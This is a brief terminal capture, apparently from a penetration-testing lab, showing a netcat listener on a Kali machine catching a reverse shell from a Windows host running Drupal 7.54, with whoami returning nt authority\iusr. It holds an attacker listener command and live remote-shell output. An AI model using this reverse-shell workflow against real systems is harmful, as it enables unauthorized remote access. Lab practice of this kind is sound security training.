 ┌──(f4th3rl0s㉿kali)-[~]
└─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.10.9] 53082
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>